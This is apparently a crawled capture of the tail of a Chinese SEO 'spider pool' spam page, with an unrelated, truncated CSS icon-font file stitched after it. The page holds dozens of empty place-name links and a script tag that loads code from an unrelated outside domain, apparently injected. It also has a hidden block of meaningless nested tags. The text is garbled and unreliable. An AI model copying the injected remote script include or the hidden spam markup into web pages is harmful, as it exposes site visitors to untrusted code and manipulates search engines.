主站蜘蛛池模板：
<a href="http://" target="_blank">景宁</a>|
<a href="http://" target="_blank">岳阳市</a>|
<a href="http://" target="_blank">临颍县</a>|
<a href="http://" target="_blank">吕梁市</a>|
<a href="http://" target="_blank">瓮安县</a>|
<a href="http://" target="_blank">石台县</a>|
<a href="http://" target="_blank">仁布县</a>|
<a href="http://" target="_blank">郸城县</a>|
<a href="http://" target="_blank">勐海县</a>|
<a href="http://" target="_blank">民乐县</a>|
<a href="http://" target="_blank">紫云</a>|
<a href="http://" target="_blank">乐至县</a>|
<a href="http://" target="_blank">三亚市</a>|
<a href="http://" target="_blank">常州市</a>|
<a href="http://" target="_blank">湾仔区</a>|
<a href="http://" target="_blank">临澧县</a>|
<a href="http://" target="_blank">团风县</a>|
<a href="http://" target="_blank">丁青县</a>|
<a href="http://" target="_blank">贵德县</a>|
<a href="http://" target="_blank">自贡市</a>|
<a href="http://" target="_blank">瓮安县</a>|
<a href="http://" target="_blank">中方县</a>|
<a href="http://" target="_blank">漳浦县</a>|
<a href="http://" target="_blank">运城市</a>|
<a href="http://" target="_blank">安徽省</a>|
<a href="http://" target="_blank">湾仔区</a>|
<a href="http://" target="_blank">永嘉县</a>|
<a href="http://" target="_blank">普洱</a>|
<a href="http://" target="_blank">孟津县</a>|
<a href="http://" target="_blank">丰原市</a>|
<a href="http://" target="_blank">始兴县</a>|
<a href="http://" target="_blank">清河县</a>|
<a href="http://" target="_blank">安龙县</a>|
<a href="http://" target="_blank">萝北县</a>|
<a href="http://" target="_blank">古蔺县</a>|
<a href="http://" target="_blank">遂平县</a>|
<a href="http://" target="_blank">广宗县</a>|
<a href="http://" target="_blank">福鼎市</a>|
<a href="http://" target="_blank">龙里县</a>|
<a href="http://" target="_blank">闻喜县</a>|
<a href="http://" target="_blank">富阳市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ge58p" class="pl_css_ganrao" style="display: none;"><td id="ge58p"></td><tr id="ge58p"></tr><tt id="ge58p"><i id="ge58p"><menuitem id="ge58p"><var id="ge58p"></var></menuitem></i></tt><acronym id="ge58p"><acronym id="ge58p"></acronym></acronym><ins id="ge58p"><label id="ge58p"><thead id="ge58p"></thead></label></ins><menuitem id="ge58p"><strong id="ge58p"><address id="ge58p"></address></strong></menuitem><wbr id="ge58p"></wbr><thead id="ge58p"><strong id="ge58p"></strong></thead><acronym id="ge58p"><b id="ge58p"></b></acronym><pre id="ge58p"><small id="ge58p"></small></pre><dfn id="ge58p"><sub id="ge58p"><optgroup id="ge58p"><div id="ge58p"></div></optgroup></sub></dfn><thead id="ge58p"><li id="ge58p"></li></thead><del id="ge58p"></del><code id="ge58p"></code><noscript id="ge58p"></noscript><pre id="ge58p"></pre><object id="ge58p"><del id="ge58p"></del></object><source id="ge58p"></source><menu id="ge58p"><legend id="ge58p"></legend></menu><thead id="ge58p"></thead><code id="ge58p"><dfn id="ge58p"><table id="ge58p"></table></dfn></code><i id="ge58p"><tr id="ge58p"><var id="ge58p"><thead id="ge58p"></thead></var></tr></i><sup id="ge58p"><font id="ge58p"><pre id="ge58p"><menuitem id="ge58p"></menuitem></pre></font></sup><dfn id="ge58p"><sub id="ge58p"><optgroup id="ge58p"><th id="ge58p"></th></optgroup></sub></dfn><pre id="ge58p"><meter id="ge58p"><nobr id="ge58p"></nobr></meter></pre><abbr id="ge58p"></abbr><dl id="ge58p"></dl><noframes id="ge58p"></noframes><output id="ge58p"><sup id="ge58p"></sup></output><delect id="ge58p"></delect><sup id="ge58p"><option id="ge58p"><s id="ge58p"><ul id="ge58p"></ul></s></option></sup><tbody id="ge58p"><menuitem id="ge58p"></menuitem></tbody><samp id="ge58p"></samp><strong id="ge58p"><strong id="ge58p"></strong></strong><wbr id="ge58p"></wbr><strong id="ge58p"></strong><pre id="ge58p"><ul id="ge58p"></ul></pre><abbr id="ge58p"><center id="ge58p"></center></abbr><delect id="ge58p"></delect><big id="ge58p"></big><acronym id="ge58p"></acronym><label id="ge58p"><em id="ge58p"></em></label><acronym id="ge58p"></acronym><track id="ge58p"></track><kbd id="ge58p"><cite id="ge58p"><center id="ge58p"><input id="ge58p"></input></center></cite></kbd><strike id="ge58p"><abbr id="ge58p"><strike id="ge58p"><option id="ge58p"></option></strike></abbr></strike><video id="ge58p"><tfoot id="ge58p"></tfoot></video><thead id="ge58p"><tbody id="ge58p"></tbody></thead><rp id="ge58p"><dl id="ge58p"><tt id="ge58p"><i id="ge58p"></i></tt></dl></rp><cite id="ge58p"><rp id="ge58p"></rp></cite><legend id="ge58p"></legend><optgroup id="ge58p"><div id="ge58p"><video id="ge58p"></video></div></optgroup><nobr id="ge58p"></nobr><dfn id="ge58p"></dfn><code id="ge58p"><dfn id="ge58p"><table id="ge58p"></table></dfn></code><pre id="ge58p"></pre><sub id="ge58p"></sub><small id="ge58p"></small><del id="ge58p"><cite id="ge58p"></cite></del><s id="ge58p"></s><dfn id="ge58p"><center id="ge58p"></center></dfn><font id="ge58p"></font><del id="ge58p"><dfn id="ge58p"></dfn></del><dfn id="ge58p"><sub id="ge58p"><optgroup id="ge58p"><div id="ge58p"></div></optgroup></sub></dfn><em id="ge58p"><style id="ge58p"><mark id="ge58p"></mark></style></em><legend id="ge58p"><mark id="ge58p"></mark></legend><dl id="ge58p"></dl><nav id="ge58p"><blockquote id="ge58p"><tbody id="ge58p"></tbody></blockquote></nav><progress id="ge58p"></progress><table id="ge58p"><sub id="ge58p"></sub></table><noscript id="ge58p"><meter id="ge58p"></meter></noscript><p id="ge58p"></p><i id="ge58p"><ins id="ge58p"><var id="ge58p"><thead id="ge58p"></thead></var></ins></i><strong id="ge58p"></strong><s id="ge58p"><delect id="ge58p"></delect></s><pre id="ge58p"><dl id="ge58p"></dl></pre><object id="ge58p"><del id="ge58p"><code id="ge58p"></code></del></object><pre id="ge58p"></pre><output id="ge58p"><strong id="ge58p"><font id="ge58p"><label id="ge58p"></label></font></strong></output><dfn id="ge58p"><strike id="ge58p"><output id="ge58p"></output></strike></dfn><nobr id="ge58p"><pre id="ge58p"><u id="ge58p"></u></pre></nobr><dl id="ge58p"><noframes id="ge58p"><td id="ge58p"></td></noframes></dl><strong id="ge58p"></strong><sub id="ge58p"><label id="ge58p"><progress id="ge58p"></progress></label></sub><div id="ge58p"></div><meter id="ge58p"></meter><small id="ge58p"></small><span id="ge58p"></span><noframes id="ge58p"></noframes><pre id="ge58p"><del id="ge58p"><code id="ge58p"></code></del></pre><th id="ge58p"><th id="ge58p"></th></th><rp id="ge58p"><tbody id="ge58p"><noframes id="ge58p"></noframes></tbody></rp><menu id="ge58p"><xmp id="ge58p"><small id="ge58p"><tbody id="ge58p"></tbody></small></xmp></menu><dfn id="ge58p"><center id="ge58p"><optgroup id="ge58p"><div id="ge58p"></div></optgroup></center></dfn><ul id="ge58p"><strong id="ge58p"><sup id="ge58p"></sup></strong></ul><ul id="ge58p"></ul><del id="ge58p"></del><dfn id="ge58p"></dfn><em id="ge58p"><rt id="ge58p"><kbd id="ge58p"><cite id="ge58p"></cite></kbd></rt></em><wbr id="ge58p"><kbd id="ge58p"><dl id="ge58p"></dl></kbd></wbr><label id="ge58p"></label><s id="ge58p"><delect id="ge58p"><strong id="ge58p"><sup id="ge58p"></sup></strong></delect></s><big id="ge58p"></big><listing id="ge58p"></listing><mark id="ge58p"></mark><nobr id="ge58p"></nobr><sup id="ge58p"></sup><s id="ge58p"><delect id="ge58p"></delect></s><span id="ge58p"></span><strike id="ge58p"><noscript id="ge58p"><sup id="ge58p"><tt id="ge58p"></tt></sup></noscript></strike><acronym id="ge58p"><abbr id="ge58p"></abbr></acronym><u id="ge58p"></u><pre id="ge58p"><small id="ge58p"></small></pre><acronym id="ge58p"><b id="ge58p"><legend id="ge58p"><output id="ge58p"></output></legend></b></acronym><font id="ge58p"></font><button id="ge58p"></button><optgroup id="ge58p"><blockquote id="ge58p"><tbody id="ge58p"></tbody></blockquote></optgroup><style id="ge58p"><input id="ge58p"></input></style><ruby id="ge58p"></ruby><acronym id="ge58p"><abbr id="ge58p"><wbr id="ge58p"><abbr id="ge58p"></abbr></wbr></abbr></acronym><td id="ge58p"><li id="ge58p"><th id="ge58p"><button id="ge58p"></button></th></li></td><progress id="ge58p"></progress><legend id="ge58p"><mark id="ge58p"><strong id="ge58p"><sub id="ge58p"></sub></strong></mark></legend><dfn id="ge58p"><strike id="ge58p"></strike></dfn><i id="ge58p"><ins id="ge58p"></ins></i><wbr id="ge58p"><kbd id="ge58p"><dl id="ge58p"></dl></kbd></wbr><wbr id="ge58p"></wbr><object id="ge58p"></object><noscript id="ge58p"></noscript><sup id="ge58p"><optgroup id="ge58p"><xmp id="ge58p"></xmp></optgroup></sup><center id="ge58p"></center><ins id="ge58p"><label id="ge58p"><thead id="ge58p"></thead></label></ins><strike id="ge58p"><noscript id="ge58p"><strike id="ge58p"><option id="ge58p"></option></strike></noscript></strike><i id="ge58p"><tr id="ge58p"></tr></i><output id="ge58p"><strong id="ge58p"><font id="ge58p"><label id="ge58p"></label></font></strong></output><noscript id="ge58p"><tbody id="ge58p"><noframes id="ge58p"></noframes></tbody></noscript><track id="ge58p"></track><abbr id="ge58p"><center id="ge58p"><abbr id="ge58p"></abbr></center></abbr><strong id="ge58p"></strong><small id="ge58p"><p id="ge58p"></p></small><delect id="ge58p"></delect><thead id="ge58p"><strong id="ge58p"><big id="ge58p"><nobr id="ge58p"></nobr></big></strong></thead><pre id="ge58p"></pre><source id="ge58p"><tr id="ge58p"></tr></source><big id="ge58p"><track id="ge58p"></track></big><track id="ge58p"></track><dl id="ge58p"></dl><thead id="ge58p"><ruby id="ge58p"><ol id="ge58p"></ol></ruby></thead><strike id="ge58p"></strike><button id="ge58p"></button></div>

</html>



--- FILE ---
content_type: text/css
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/main.344d8a3d.css
body_size: 141889
content:
@font-face{font-display:swap;font-family:icomoon;font-style:normal;font-weight:400;src:url(/css/rcss/fontsIconM/icomoon.eot?-2mgmdr&v=6);src:url(/css/rcss/fontsIconM/icomoon.woff?-2mgmdr&v=6) format("woff"),url(/css/rcss/fontsIconM/icomoon.ttf?-2mgmdr&v=6) format("truetype"),url(/css/rcss/fontsIconM/icomoon.eot?iefix-2mgmdr&v=6) format("embedded-opentype")}@font-face{font-display:swap;font-family:icomoon;font-style:normal;font-weight:400;src:url(/css/rcss/fontsIconS/icomoon.eot?-2mgmdr&v=8);src:url(/css/rcss/fontsIconS/icomoon.woff?-2mgmdr&v=8) format("woff"),url(/css/rcss/fontsIconS/icomoon.ttf?-2mgmdr&v=8) format("truetype"),url(/css/rcss/fontsIconS/icomoon.eot?iefix-2mgmdr&v=8) format("embedded-opentype")}[class*=" icon-"],[class*=faisco-icons],[class^=icon-]{font-family:icomoon!important}[class*=" icon-"],[class*=" new-icons-"],[class*=faisco-icons],[class^=icon-],[class^=new-icons-]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}[class*=" new-icons-"],[class^=new-icons-]{font-family:new-icomoon!important}.faisco-icons-M0001038:before{content:"򡀸"}.faisco-icons-M0001039:before{content:"򡀹"}.faisco-icons-M0001040:before{content:"򡁀"}.faisco-icons-M0001041:before{content:"򡁁"}.faisco-icons-M0001042:before{content:"򡁂"}.faisco-icons-M0001043:before{content:"򡁃"}.faisco-icons-M0001044:before{content:"򡁄"}.faisco-icons-M0001045:before{content:"򡁅"}.faisco-icons-M0001046:before{content:"򡁆"}.faisco-icons-M0001047:before{content:"򡁇"}.faisco-icons-M0001048:before{content:"򡁈"}.faisco-icons-M0001049:before{content:"򡁉"}.faisco-icons-M0001050:before{content:"򡁐"}.faisco-icons-M0001051:before{content:"򡁑"}.faisco-icons-M0001052:before{content:"򡁒"}.faisco-icons-M0001053:before{content:"򡁓"}.faisco-icons-M0001054:before{content:"򡁔"}.faisco-icons-M0001055:before{content:"򡁕"}.faisco-icons-M0001056:before{content:"򡁖"}.faisco-icons-M0001057:before{content:"򡁗"}.faisco-icons-M000021:before{content:"򠀡"}.faisco-icons-M000022:before{content:"򠀢"}.faisco-icons-M000023:before{content:"򠀣"}.faisco-icons-M000024:before{content:"򠀤"}.faisco-icons-M000025:before{content:"򠀥"}.faisco-icons-M000026:before{content:"򠀦"}.faisco-icons-M000027:before{content:"򠀧"}.faisco-icons-M000028:before{content:"򠀨"}.faisco-icons-M000029:before{content:"򠀩"}.faisco-icons-M000030:before{content:"򠀰"}.faisco-icons-M000031:before{content:"򠀱"}.faisco-icons-M000032:before{content:"򠀲"}.faisco-icons-M000033:before{content:"򠀳"}.faisco-icons-M000034:before{content:"򠀴"}.faisco-icons-M000035:before{content:"򠀵"}.faisco-icons-M000036:before{content:"򠀶"}.faisco-icons-M000037:before{content:"򠀷"}.faisco-icons-M000038:before{content:"򠀸"}.faisco-icons-M000039:before{content:"򠀹"}.faisco-icons-M000040:before{content:"򠁀"}.faisco-icons-M000041:before{content:"򠁁"}.faisco-icons-M000042:before{content:"򠁂"}.faisco-icons-M000043:before{content:"򠁃"}.faisco-icons-M000044:before{content:"򠁄"}.faisco-icons-M000045:before{content:"򠁅"}.faisco-icons-M000046:before{content:"򠁆"}.faisco-icons-M000047:before{content:"򠁇"}.faisco-icons-M000048:before{content:"򠁈"}.faisco-icons-M000049:before{content:"򠁉"}.faisco-icons-M000050:before{content:"򠁐"}.faisco-icons-M000051:before{content:"򠁑"}.faisco-icons-M000052:before{content:"򠁒"}.faisco-icons-M000053:before{content:"򠁓"}.faisco-icons-M000054:before{content:"򠁔"}.faisco-icons-M000055:before{content:"򠁕"}.faisco-icons-M000056:before{content:"򠁖"}.faisco-icons-M000057:before{content:"򠁗"}.faisco-icons-M000058:before{content:"򠁘"}.faisco-icons-M000059:before{content:"򠁙"}.faisco-icons-M000060:before{content:"򠁠"}.faisco-icons-M000061:before{content:"򠁡"}.faisco-icons-M000062:before{content:"򠁢"}.faisco-icons-M000063:before{content:"򠁣"}.faisco-icons-M000064:before{content:"򠁤"}.faisco-icons-M000065:before{content:"򠁥"}.faisco-icons-M000066:before{content:"򠁦"}.faisco-icons-M000067:before{content:"򠁧"}.faisco-icons-M000068:before{content:"򠁨"}.faisco-icons-M000069:before{content:"򠁩"}.faisco-icons-M000070:before{content:"򠁰"}.faisco-icons-M000071:before{content:"򠁱"}.faisco-icons-M000072:before{content:"򠁲"}.faisco-icons-M000073:before{content:"򠁳"}.faisco-icons-M000074:before{content:"򠁴"}.faisco-icons-M000075:before{content:"򠁵"}.faisco-icons-M000076:before{content:"򠁶"}.faisco-icons-M000077:before{content:"򠁷"}.faisco-icons-M000078:before{content:"򠁸"}.faisco-icons-M000079:before{content:"򠁹"}.faisco-icons-M001058:before{content:"򡁘"}.faisco-icons-M001059:before{content:"򡁙"}.faisco-icons-M001060:before{content:"򡁠"}.faisco-icons-M001061:before{content:"򡁡"}.faisco-icons-M001062:before{content:"򡁢"}.faisco-icons-M001063:before{content:"򡁣"}.faisco-icons-M001064:before{content:"򡁤"}.faisco-icons-M001065:before{content:"򡁥"}.faisco-icons-M001066:before{content:"򡁦"}.faisco-icons-M001067:before{content:"򡁧"}.faisco-icons-M001068:before{content:"򡁨"}.faisco-icons-M001069:before{content:"򡁩"}.faisco-icons-M001070:before{content:"򡁰"}.faisco-icons-M001071:before{content:"򡁱"}.faisco-icons-M001072:before{content:"򡁲"}.faisco-icons-M001073:before{content:"򡁳"}.faisco-icons-M001074:before{content:"򡁴"}.faisco-icons-M001075:before{content:"򡁵"}.faisco-icons-M001076:before{content:"򡁶"}.faisco-icons-M001077:before{content:"򡁷"}.faisco-icons-M000100:before{content:"򡀊"}.faisco-icons-M000101:before{content:"򠄁"}.faisco-icons-M000102:before{content:"򠄂"}.faisco-icons-M000103:before{content:"򠄃"}.faisco-icons-M000104:before{content:"򠄄"}.faisco-icons-M000105:before{content:"򠄅"}.faisco-icons-M000106:before{content:"򠄆"}.faisco-icons-M000107:before{content:"򠄇"}.faisco-icons-M000108:before{content:"򠄈"}.faisco-icons-M000109:before{content:"򠄉"}.faisco-icons-M000110:before{content:"򠄐"}.faisco-icons-M000111:before{content:"򠄑"}.faisco-icons-M000112:before{content:"򠄒"}.faisco-icons-M000113:before{content:"򠄓"}.faisco-icons-M000114:before{content:"򠄔"}.faisco-icons-M000115:before{content:"򠄕"}.faisco-icons-M000116:before{content:"򠄖"}.faisco-icons-M000117:before{content:"򠄗"}.faisco-icons-M000118:before{content:"򠄘"}.faisco-icons-M000119:before{content:"򠄙"}.faisco-icons-M000120:before{content:"򠄠"}.faisco-icons-M000121:before{content:"򠄡"}.faisco-icons-M000122:before{content:"򠄢"}.faisco-icons-M000123:before{content:"򠄣"}.faisco-icons-M000124:before{content:"򠄤"}.faisco-icons-M000125:before{content:"򠄥"}.faisco-icons-M000126:before{content:"򠄦"}.faisco-icons-M000127:before{content:"򠄧"}.faisco-icons-M000128:before{content:"򠄨"}.faisco-icons-M000129:before{content:"򠄩"}.faisco-icons-M000130:before{content:"򠄰"}.faisco-icons-M000131:before{content:"򠄱"}.faisco-icons-M000132:before{content:"򠄲"}.faisco-icons-M000133:before{content:"򠄳"}.faisco-icons-M000134:before{content:"򠄴"}.faisco-icons-M000135:before{content:"򠄵"}.faisco-icons-M000136:before{content:"򠄶"}.faisco-icons-M000137:before{content:"򠄷"}.faisco-icons-M000138:before{content:"򠄸"}.faisco-icons-M000139:before{content:"򠄹"}.faisco-icons-M000140:before{content:"򠅀"}.faisco-icons-M000141:before{content:"򠅁"}.faisco-icons-M000142:before{content:"򠅂"}.faisco-icons-M000143:before{content:"򠅃"}.faisco-icons-M000144:before{content:"򠅄"}.faisco-icons-M000145:before{content:"򠅅"}.faisco-icons-M000146:before{content:"򡑪"}.faisco-icons-M000147:before{content:"򡑺"}.faisco-icons-M000148:before{content:"򠅈"}.faisco-icons-M000149:before{content:"򠅉"}.faisco-icons-M000150:before{content:"򠅐"}.faisco-icons-M000151:before{content:"򠅑"}.faisco-icons-M000152:before{content:"򠅒"}.faisco-icons-M000153:before{content:"򠅓"}.faisco-icons-M000154:before{content:"򠅔"}.faisco-icons-M000155:before{content:"򠅕"}.faisco-icons-M000156:before{content:"򠅖"}.faisco-icons-M000157:before{content:"򠅗"}.faisco-icons-M000158:before{content:"򠅘"}.faisco-icons-M000159:before{content:"򠅙"}.faisco-icons-M000160:before{content:"򠅠"}.faisco-icons-M000161:before{content:"򠅡"}.faisco-icons-M000162:before{content:"򠅢"}.faisco-icons-M000163:before{content:"򠅣"}.faisco-icons-M000164:before{content:"򠅤"}.faisco-icons-M000165:before{content:"򠅥"}.faisco-icons-M000166:before{content:"򠅦"}.faisco-icons-M000167:before{content:"򠅧"}.faisco-icons-M000168:before{content:"򠅨"}.faisco-icons-M000169:before{content:"򠅩"}.faisco-icons-M000170:before{content:"򠅰"}.faisco-icons-M000171:before{content:"򠅱"}.faisco-icons-M000172:before{content:"򠅲"}.faisco-icons-M000173:before{content:"򠅳"}.faisco-icons-M000174:before{content:"򠅴"}.faisco-icons-M000175:before{content:"򠅵"}.faisco-icons-M000176:before{content:"򠅶"}.faisco-icons-M000177:before{content:"򠅷"}.faisco-icons-M000178:before{content:"򠅸"}.faisco-icons-M000179:before{content:"򠅹"}.faisco-icons-M000180:before{content:"򠆀"}.faisco-icons-M000181:before{content:"򠆁"}.faisco-icons-M000182:before{content:"򠆂"}.faisco-icons-M000183:before{content:"򠆃"}.faisco-icons-M000184:before{content:"򠆄"}.faisco-icons-M000185:before{content:"򠆅"}.faisco-icons-M000186:before{content:"򠆆"}.faisco-icons-M000187:before{content:"򠆇"}.faisco-icons-M000188:before{content:"򠆈"}.faisco-icons-M000189:before{content:"򠆉"}.faisco-icons-M000190:before{content:"򠆐"}.faisco-icons-M000191:before{content:"򠆑"}.faisco-icons-M000192:before{content:"򠆒"}.faisco-icons-M000193:before{content:"򠆓"}.faisco-icons-M000194:before{content:"򠆔"}.faisco-icons-M000195:before{content:"򠆕"}.faisco-icons-M000196:before{content:"򠆖"}.faisco-icons-M000197:before{content:"򠆗"}.faisco-icons-M000198:before{content:"򠆘"}.faisco-icons-M000199:before{content:"򠆙"}.faisco-icons-M000200:before{content:"򠈀"}.faisco-icons-M000201:before{content:"򠈁"}.faisco-icons-M000202:before{content:"򠈂"}.faisco-icons-M000203:before{content:"򠈃"}.faisco-icons-M000204:before{content:"򠈄"}.faisco-icons-M000205:before{content:"򠈅"}.faisco-icons-M000206:before{content:"򠈆"}.faisco-icons-M000207:before{content:"򠈇"}.faisco-icons-M000208:before{content:"򠈈"}.faisco-icons-M000209:before{content:"򠈉"}.faisco-icons-M000210:before{content:"򠈐"}.faisco-icons-M000211:before{content:"򠈑"}.faisco-icons-M000212:before{content:"򠈒"}.faisco-icons-M000213:before{content:"򠈓"}.faisco-icons-M000214:before{content:"򠈔"}.faisco-icons-M000215:before{content:"򠈕"}.faisco-icons-M000216:before{content:"򠈖"}.faisco-icons-M000217:before{content:"򠈗"}.faisco-icons-M000218:before{content:"򠈘"}.faisco-icons-M000219:before{content:"򠈙"}.faisco-icons-M000220:before{content:"򠈠"}.faisco-icons-M000221:before{content:"򠈡"}.faisco-icons-M000222:before{content:"򠈢"}.faisco-icons-M000223:before{content:"򠈣"}.faisco-icons-M000224:before{content:"򠈤"}.faisco-icons-M000225:before{content:"򠈥"}.faisco-icons-M000226:before{content:"򠈦"}.faisco-icons-M000227:before{content:"򠈧"}.faisco-icons-M000228:before{content:"򠈨"}.faisco-icons-M000229:before{content:"򠈩"}.faisco-icons-M000230:before{content:"򠈰"}.faisco-icons-M000231:before{content:"򠈱"}.faisco-icons-M000232:before{content:"򠈲"}.faisco-icons-M000233:before{content:"򠈳"}.faisco-icons-M000234:before{content:"򠈴"}.faisco-icons-M000235:before{content:"򠈵"}.faisco-icons-M000236:before{content:"򠈶"}.faisco-icons-M000237:before{content:"򠈷"}.faisco-icons-M000238:before{content:"򠈸"}.faisco-icons-M000239:before{content:"򠈹"}.faisco-icons-M000240:before{content:"򠉀"}.faisco-icons-M000241:before{content:"򠉁"}.faisco-icons-M000242:before{content:"򠉂"}.faisco-icons-M000243:before{content:"򠉃"}.faisco-icons-M000244:before{content:"򠉄"}.faisco-icons-M000245:before{content:"򠉅"}.faisco-icons-M000246:before{content:"򠉆"}.faisco-icons-M000247:before{content:"򠉇"}.faisco-icons-M000248:before{content:"򠉈"}.faisco-icons-M000249:before{content:"򠉉"}.faisco-icons-M000250:before{content:"򠉐"}.faisco-icons-M000251:before{content:"򠉑"}.faisco-icons-M000252:before{content:"򠉒"}.faisco-icons-M000253:before{content:"򠉓"}.faisco-icons-M000254:before{content:"򠉔"}.faisco-icons-M000255:before{content:"򠉕"}.faisco-icons-M000256:before{content:"򠉖"}.faisco-icons-M000257:before{content:"򠉗"}.faisco-icons-M000258:before{content:"򠉘"}.faisco-icons-M000259:before{content:"򠉙"}.faisco-icons-M000260:before{content:"򠉠"}.faisco-icons-M000261:before{content:"򠉡"}.faisco-icons-M000262:before{content:"򠉢"}.faisco-icons-M000263:before{content:"򠉣"}.faisco-icons-M000264:before{content:"򠉤"}.faisco-icons-M000265:before{content:"򠉥"}.faisco-icons-M000266:before{content:"򠉦"}.faisco-icons-M000267:before{content:"򠉧"}.faisco-icons-M000268:before{content:"򠉨"}.faisco-icons-M000269:before{content:"򠉩"}.faisco-icons-M000270:before{content:"򠉰"}.faisco-icons-M000271:before{content:"򠉱"}.faisco-icons-M000272:before{content:"򠉲"}.faisco-icons-M000273:before{content:"򠉳"}.faisco-icons-M000274:before{content:"򠉴"}.faisco-icons-M000275:before{content:"򠉵"}.faisco-icons-M000276:before{content:"򠉶"}.faisco-icons-M000277:before{content:"򠉷"}.faisco-icons-M000278:before{content:"򠉸"}.faisco-icons-M000279:before{content:"򠉹"}.faisco-icons-M000280:before{content:"򠊀"}.faisco-icons-M000281:before{content:"򠊁"}.faisco-icons-M000282:before{content:"򠊂"}.faisco-icons-M000283:before{content:"򠊃"}.faisco-icons-M000284:before{content:"򠊄"}.faisco-icons-M000285:before{content:"򠊅"}.faisco-icons-M000286:before{content:"򠊆"}.faisco-icons-M000287:before{content:"򠊇"}.faisco-icons-M000288:before{content:"򠊈"}.faisco-icons-M000289:before{content:"򠊉"}.faisco-icons-M000290:before{content:"򠊐"}.faisco-icons-M000291:before{content:"򠊑"}.faisco-icons-M000292:before{content:"򠊒"}.faisco-icons-M000293:before{content:"򠊓"}.faisco-icons-M000294:before{content:"򠊔"}.faisco-icons-M000295:before{content:"򠊕"}.faisco-icons-M000296:before{content:"򠊖"}.faisco-icons-M000297:before{content:"򠊗"}.faisco-icons-M000298:before{content:"򠊘"}.faisco-icons-M000299:before{content:"򠊙"}.faisco-icons-M000300:before{content:"򠌀"}.faisco-icons-M000301:before{content:"򠌁"}.faisco-icons-M000302:before{content:"򠌂"}.faisco-icons-M000303:before{content:"򠌃"}.faisco-icons-M000304:before{content:"򠌄"}.faisco-icons-M000305:before{content:"򠌅"}.faisco-icons-M000306:before{content:"򠌆"}.faisco-icons-M000307:before{content:"򠌇"}.faisco-icons-M000308:before{content:"򠌈"}.faisco-icons-M000309:before{content:"򠌉"}.faisco-icons-M000310:before{content:"򠌐"}.faisco-icons-M000311:before{content:"򠌑"}.faisco-icons-M000312:before{content:"򠌒"}.faisco-icons-M000313:before{content:"򠌓"}.faisco-icons-M000314:before{content:"򠌔"}.faisco-icons-M000315:before{content:"򠌕"}.faisco-icons-M000316:before{content:"򠌖"}.faisco-icons-M000317:before{content:"򠌗"}.faisco-icons-M000318:before{content:"򠌘"}.faisco-icons-M000319:before{content:"򠌙"}.faisco-icons-M000320:before{content:"򠌠"}.faisco-icons-M000321:before{content:"򠌡"}.faisco-icons-M000322:before{content:"򠌢"}.faisco-icons-M000323:before{content:"򠌣"}.faisco-icons-M000324:before{content:"򠌤"}.faisco-icons-M000325:before{content:"򠌥"}.faisco-icons-M000326:before{content:"򠌦"}.faisco-icons-M000327:before{content:"򠌧"}.faisco-icons-M000328:before{content:"򠌨"}.faisco-icons-M000329:before{content:"򠌩"}.faisco-icons-M000330:before{content:"򠌰"}.faisco-icons-M000331:before{content:"򠌱"}.faisco-icons-M000332:before{content:"򠌲"}.faisco-icons-M000333:before{content:"򠌳"}.faisco-icons-M000334:before{content:"򠌴"}.faisco-icons-M000335:before{content:"򠌵"}.faisco-icons-M000336:before{content:"򠌶"}.faisco-icons-M000337:before{content:"򠌷"}.faisco-icons-M000338:before{content:"򠌸"}.faisco-icons-M000339:before{content:"򠌹"}.faisco-icons-M000340:before{content:"򠍀"}.faisco-icons-M000341:before{content:"򠍁"}.faisco-icons-M000342:before{content:"򠍂"}.faisco-icons-M000343:before{content:"򠍃"}.faisco-icons-M000344:before{content:"򠍄"}.faisco-icons-M000345:before{content:"򠍅"}.faisco-icons-M000346:before{content:"򠍆"}.faisco-icons-M000347:before{content:"򠍇"}.faisco-icons-M000348:before{content:"򠍈"}.faisco-icons-M000349:before{content:"򠍉"}.faisco-icons-M000350:before{content:"򠍐"}.faisco-icons-M000351:before{content:"򠍑"}.faisco-icons-M000352:before{content:"򠍒"}.faisco-icons-M000353:before{content:"򠍓"}.faisco-icons-M000354:before{content:"򠍔"}.faisco-icons-M000355:before{content:"򠍕"}.faisco-icons-M000356:before{content:"򠍖"}.faisco-icons-M000357:before{content:"򠍗"}.faisco-icons-M000358:before{content:"򠍘"}.faisco-icons-M000359:before{content:"򠍙"}.faisco-icons-M000360:before{content:"򠍠"}.faisco-icons-M000361:before{content:"򠍡"}.faisco-icons-M000362:before{content:"򠍢"}.faisco-icons-M000363:before{content:"򠍣"}.faisco-icons-M000364:before{content:"򠍤"}.faisco-icons-M000365:before{content:"򠍥"}.faisco-icons-M000366:before{content:"򠍦"}.faisco-icons-M000367:before{content:"򠍧"}.faisco-icons-M000368:before{content:"򠍨"}.faisco-icons-M000369:before{content:"򠍩"}.faisco-icons-M000370:before{content:"򠍰"}.faisco-icons-M000371:before{content:"򠍱"}.faisco-icons-M000372:before{content:"򠍲"}.faisco-icons-M000373:before{content:"򠍳"}.faisco-icons-M000374:before{content:"򠍴"}.faisco-icons-M000375:before{content:"򠍵"}.faisco-icons-M000376:before{content:"򠍶"}.faisco-icons-M000377:before{content:"򠍷"}.faisco-icons-M000378:before{content:"򠍸"}.faisco-icons-M000379:before{content:"򠍹"}.faisco-icons-M000380:before{content:"򠎀"}.faisco-icons-M000381:before{content:"򠎁"}.faisco-icons-M000382:before{content:"򠎂"}.faisco-icons-M000383:before{content:"򠎃"}.faisco-icons-M000384:before{content:"򠎄"}.faisco-icons-M000385:before{content:"򠎅"}.faisco-icons-M000386:before{content:"򠎆"}.faisco-icons-M000387:before{content:"򠎇"}.faisco-icons-M000388:before{content:"򠎈"}.faisco-icons-M000389:before{content:"򠎉"}.faisco-icons-M000390:before{content:"򠎐"}.faisco-icons-M000391:before{content:"򠎑"}.faisco-icons-M000392:before{content:"򠎒"}.faisco-icons-M000393:before{content:"򠎓"}.faisco-icons-M000394:before{content:"򠎔"}.faisco-icons-M000395:before{content:"򠎕"}.faisco-icons-M000396:before{content:"򠎖"}.faisco-icons-M000397:before{content:"򠎗"}.faisco-icons-M000398:before{content:"򠎘"}.faisco-icons-M000399:be